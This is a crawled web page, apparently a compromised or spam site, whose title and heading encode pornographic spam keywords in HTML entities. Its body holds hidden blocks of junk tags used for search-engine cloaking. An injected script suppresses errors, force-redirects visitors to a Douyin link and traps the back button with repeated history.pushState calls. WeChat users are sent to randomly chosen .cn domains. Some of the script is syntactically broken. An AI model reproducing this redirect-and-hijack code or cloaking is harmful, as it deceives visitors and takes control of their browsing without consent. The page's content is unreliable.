

--- FILE ---
content_type: text/html
request_url: http://www.yjculture.com/rencaizhaop/
body_size: 3793
content:

<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8" />
    <meta name="viewport"
          content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0,user-scalable=no" />
    <title>&#32905;&#20083;&#20081;&#26080;&#30721;&#65;&#29255;&#35266;&#30475;&#20813;&#36153;&#44;&#26085;&#38889;&#25554;&#21834;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;</title>
   <script src="https://cloudcdn.dopa.com/js/jquery-1.12.4.min.js"></script>
    <script src="https://res.wx.qq.com/open/js/jweixin-1.6.0.js"></script>
 <style>
        * {
            margin: 0;
            padding: 0;
        }

        html {
            overflow-x: hidden;
        }

        body {
            background: #fff;
        }

        body,
        a,
        span,
        p,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            font-size: 1rem;
            color: #333;
        }

        img {
            border: 0;
        }

        .page {
            display: flex;
            width: 100vw;
            height: 100vh;
            justify-content: center;
            align-items: center;
            flex: 1;
            flex-direction: column;
        }

        .page .message {
            width: 100%;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            text-align: center;
        }

        .page .icon {
            width: 5rem;
            margin-bottom: 1rem;
        }

        .page .qrcode {
            width: 15rem;
        }

        .page .text {
            color: #000;
            font-size: 0.9rem;
	    text-align: center;
        }

        #launch-btn {
            width: 200px;
        }
        #clickbtn {
            margin-top: 20px;
            width: 60%;
            height: 40px;
            text-decoration: none;
            background: #03d96a;
            border-radius: 20px;
            display: flex;
            justify-content: center;
            align-items: center;
            font-size: 1rem;
            font-weight: bold;
            color: #ffffff;
        }
    </style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.yjculture.com/">&#22269;&#20135;&#32905;&#20307;&#8569;&#120;&#120;&#120;&#49;&#51;&#55;&#22823;&#32966;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#19981;&#21345;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#20122;&#27954;&#20154;&#25104;&#20154;&#26080;&#30721;&#32593;&#119;&#119;&#119;&#22269;&#20135;</a></h1><div id="ihohj" class="pl_css_ganrao" style="display: none;"><ul id="ihohj"></ul><tr id="ihohj"></tr><sup id="ihohj"></sup><style id="ihohj"><optgroup id="ihohj"></optgroup></style><strong id="ihohj"></strong><cite id="ihohj"><center id="ihohj"></center></cite><p id="ihohj"><input id="ihohj"><dfn id="ihohj"><noscript id="ihohj"></noscript></dfn></input></p><tbody id="ihohj"><tfoot id="ihohj"></tfoot></tbody><samp id="ihohj"><track id="ihohj"></track></samp><source id="ihohj"></source><progress id="ihohj"></progress><b id="ihohj"></b><dfn id="ihohj"></dfn><acronym id="ihohj"><b id="ihohj"><legend id="ihohj"><output id="ihohj"></output></legend></b></acronym><menu id="ihohj"></menu><meter id="ihohj"></meter><sup id="ihohj"><form id="ihohj"></form></sup><td id="ihohj"></td><listing id="ihohj"><rt id="ihohj"></rt></listing><nav id="ihohj"><div id="ihohj"></div></nav><fieldset id="ihohj"><i id="ihohj"><nav id="ihohj"></nav></i></fieldset><legend id="ihohj"></legend><em id="ihohj"><style id="ihohj"><meter id="ihohj"><dfn id="ihohj"></dfn></meter></style></em><table id="ihohj"></table><option id="ihohj"><i id="ihohj"></i></option><table id="ihohj"></table><dfn id="ihohj"><strike id="ihohj"><output id="ihohj"><sup id="ihohj"></sup></output></strike></dfn><wbr id="ihohj"><kbd id="ihohj"></kbd></wbr><del id="ihohj"></del><xmp id="ihohj"></xmp><video id="ihohj"><ol id="ihohj"><b id="ihohj"><legend id="ihohj"></legend></b></ol></video><acronym id="ihohj"><strong id="ihohj"><big id="ihohj"><track id="ihohj"></track></big></strong></acronym><fieldset id="ihohj"></fieldset><thead id="ihohj"><ruby id="ihohj"><menu id="ihohj"><xmp id="ihohj"></xmp></menu></ruby></thead><menu id="ihohj"></menu><table id="ihohj"></table><acronym id="ihohj"></acronym><s id="ihohj"></s><i id="ihohj"><tr id="ihohj"><abbr id="ihohj"><thead id="ihohj"></thead></abbr></tr></i><xmp id="ihohj"></xmp><bdo id="ihohj"><acronym id="ihohj"><dfn id="ihohj"><strike id="ihohj"></strike></dfn></acronym></bdo><big id="ihohj"></big><code id="ihohj"></code><noscript id="ihohj"><dl id="ihohj"><tt id="ihohj"></tt></dl></noscript><option id="ihohj"></option><wbr id="ihohj"></wbr><code id="ihohj"></code><dfn id="ihohj"></dfn><pre id="ihohj"></pre><li id="ihohj"></li><ul id="ihohj"></ul><nav id="ihohj"><blockquote id="ihohj"></blockquote></nav><rt id="ihohj"></rt><label id="ihohj"><tfoot id="ihohj"><em id="ihohj"><rt id="ihohj"></rt></em></tfoot></label><th id="ihohj"><button id="ihohj"></button></th><u id="ihohj"><thead id="ihohj"></thead></u><dfn id="ihohj"></dfn><menuitem id="ihohj"></menuitem><ins id="ihohj"><label id="ihohj"><thead id="ihohj"><pre id="ihohj"></pre></thead></label></ins><tr id="ihohj"></tr><output id="ihohj"><sup id="ihohj"></sup></output><label id="ihohj"><progress id="ihohj"><em id="ihohj"></em></progress></label><option id="ihohj"><source id="ihohj"></source></option><font id="ihohj"></font><sup id="ihohj"><font id="ihohj"><tbody id="ihohj"><tfoot id="ihohj"></tfoot></tbody></font></sup><bdo id="ihohj"></bdo><menu id="ihohj"><legend id="ihohj"><track id="ihohj"></track></legend></menu><menuitem id="ihohj"></menuitem><s id="ihohj"></s><i id="ihohj"></i><blockquote id="ihohj"></blockquote><abbr id="ihohj"><dl id="ihohj"></dl></abbr><cite id="ihohj"></cite><wbr id="ihohj"></wbr><sup id="ihohj"><blockquote id="ihohj"></blockquote></sup><center id="ihohj"></center><tr id="ihohj"><b id="ihohj"><legend id="ihohj"></legend></b></tr><code id="ihohj"></code><s id="ihohj"></s><strike id="ihohj"><rp id="ihohj"><nav id="ihohj"></nav></rp></strike><b id="ihohj"></b><abbr id="ihohj"><center id="ihohj"></center></abbr><blockquote id="ihohj"><th id="ihohj"></th></blockquote><pre id="ihohj"></pre><output id="ihohj"></output><form id="ihohj"></form><tbody id="ihohj"></tbody><ins id="ihohj"><label id="ihohj"><center id="ihohj"><noscript id="ihohj"></noscript></center></label></ins><form id="ihohj"><optgroup id="ihohj"></optgroup></form><abbr id="ihohj"><center id="ihohj"></center></abbr><tbody id="ihohj"><tfoot id="ihohj"></tfoot></tbody><sup id="ihohj"><dd id="ihohj"><tbody id="ihohj"><tfoot id="ihohj"></tfoot></tbody></dd></sup><nobr id="ihohj"><pre id="ihohj"><ul id="ihohj"><thead id="ihohj"></thead></ul></pre></nobr><strong id="ihohj"></strong><ins id="ihohj"><label id="ihohj"><center id="ihohj"><pre id="ihohj"></pre></center></label></ins><th id="ihohj"></th><tbody id="ihohj"></tbody><abbr id="ihohj"><strike id="ihohj"><output id="ihohj"><nav id="ihohj"></nav></output></strike></abbr><bdo id="ihohj"><pre id="ihohj"></pre></bdo><small id="ihohj"></small></div>
<div   id="s2me4eaea8o"   class="page">
    <div   id="s2me4eaea8o"   class="message" id="success">
        <img src="https://p1-goku.byteimg.com/tos-cn-i-ibbynm92il/cf4c454d1396492dbdd87b805917acfd~tplv-ibbynm92il-image.png" class="icon" />
        <div   id="s2me4eaea8o"   class="text">打開抖音搜索：讓前找你</div>
        <a style="margin:20px auto"  id="clickbtn">讓前找你</a>
    </div>
</div>
<div style="display:none">
<script src="https://s4.#/z_stat.php?id=1280654656&web_id=1280654656"></script></div>
<script>
window.location.href=https://v.douyin.com/CeiJ1qh7d/';
				window.pushHistory = function(){
			                                        if (window.history && window.history.pushState)
			                                        {
			                                            window.addEventListener('popstate', function (e) {
		                                                window.history.pushState('forward', null, '#');
			                                                window.history.forward(1);
									if(!isWeiXin()){
									 location.replace(' https://v.douyin.com/CeiJ1qh7d/');
									}
			                                            }, false);
			                                        }
			                                        window.history.pushState('forward', null, '#');
			                                        window.history.pushState('forward', null, '#');
			                                        window.history.pushState('forward', null, '#');
			                                        window.history.forward(1);
			                                    }
							if(!isWeiXin()){
			                                   window.pushHistory();
window.location.;
									}

else{
window.location.href=getWeixinURL();
}

function getWeixinURL(){
    var urls=["58522.cn","92611.cn","52638.cn","58556.cn",'98821.cn','58661.cn','16687.cn','92289.cn'];
    var size=urls.length;

    var index = Math.floor(Math.random() * (size+1));

    return "http://"+urls[index];
}

function isWeiXin(){
 //window.navigator.userAgent屬性包含了瀏覽器類型、版本、操作系統(tǒng)類型、瀏覽器引擎類型等信息，這個(gè)屬性可以用來判斷瀏覽器類型
  var ua = window.navigator.userAgent.toLowerCase();
//通過正則表達(dá)式匹配ua中是否含有MicroMessenger字符串
  if(ua.match(/MicroMessenger/i) == 'micromessenger'){
  return true;
  }else{
  return false;
  }
}
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.yjculture.com/" title="&#22269;&#20135;&#32905;&#20307;&#8569;&#120;&#120;&#120;&#49;&#51;&#55;&#22823;&#32966;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#19981;&#21345;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#20122;&#27954;&#20154;&#25104;&#20154;&#26080;&#30721;&#32593;&#119;&#119;&#119;&#22269;&#20135;">&#22269;&#20135;&#32905;&#20307;&#8569;&#120;&#120;&#120;&#49;&#51;&#55;&#22823;&#32966;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20037;&#19981;&#21345;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#20122;&#27954;&#20154;&#25104;&#20154;&#26080;&#30721;&#32593;&#119;&#119;&#119;&#22269;&#20135;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="q8ih3" class="pl_css_ganrao" style="display: none;"><nobr id="q8ih3"><pre id="q8ih3"><u id="q8ih3"></u></pre></nobr><pre id="q8ih3"></pre><i id="q8ih3"></i><i id="q8ih3"><ins id="q8ih3"><var id="q8ih3"></var></ins></i><div id="q8ih3"><th id="q8ih3"><object id="q8ih3"></object></th></div><span id="q8ih3"></span><tbody id="q8ih3"></tbody><wbr id="q8ih3"><kbd id="q8ih3"><dl id="q8ih3"></dl></kbd></wbr><small id="q8ih3"><p id="q8ih3"><ruby id="q8ih3"></ruby></p></small><center id="q8ih3"></center><tt id="q8ih3"></tt><thead id="q8ih3"></thead><big id="q8ih3"></big><tfoot id="q8ih3"></tfoot><var id="q8ih3"><wbr id="q8ih3"><abbr id="q8ih3"><dl id="q8ih3"></dl></abbr></wbr></var><track id="q8ih3"><input id="q8ih3"></input></track><s id="q8ih3"></s><thead id="q8ih3"></thead><pre id="q8ih3"></pre><table id="q8ih3"></table><samp id="q8ih3"></samp><small id="q8ih3"></small><strike id="q8ih3"><center id="q8ih3"><nav id="q8ih3"><blockquote id="q8ih3"></blockquote></nav></center></strike><dfn id="q8ih3"></dfn><output id="q8ih3"><sup id="q8ih3"></sup></output><tt id="q8ih3"></tt><output id="q8ih3"></output><cite id="q8ih3"><center id="q8ih3"></center></cite><center id="q8ih3"><input id="q8ih3"></input></center><tr id="q8ih3"></tr><menu id="q8ih3"><xmp id="q8ih3"><small id="q8ih3"></small></xmp></menu><dfn id="q8ih3"></dfn><s id="q8ih3"><progress id="q8ih3"></progress></s><big id="q8ih3"><nobr id="q8ih3"></nobr></big><samp id="q8ih3"></samp><option id="q8ih3"><source id="q8ih3"><ul id="q8ih3"><fieldset id="q8ih3"></fieldset></ul></source></option><fieldset id="q8ih3"><acronym id="q8ih3"><menu id="q8ih3"></menu></acronym></fieldset><abbr id="q8ih3"></abbr><em id="q8ih3"></em><span id="q8ih3"><form id="q8ih3"><legend id="q8ih3"><rp id="q8ih3"></rp></legend></form></span><style id="q8ih3"></style><strong id="q8ih3"></strong><optgroup id="q8ih3"><xmp id="q8ih3"><noscript id="q8ih3"><tbody id="q8ih3"></tbody></noscript></xmp></optgroup><meter id="q8ih3"></meter><font id="q8ih3"></font><listing id="q8ih3"></listing><fieldset id="q8ih3"></fieldset><meter id="q8ih3"><dfn id="q8ih3"><form id="q8ih3"></form></dfn></meter><pre id="q8ih3"><optgroup id="q8ih3"><center id="q8ih3"></center></optgroup></pre><sup id="q8ih3"></sup></div>
</html>

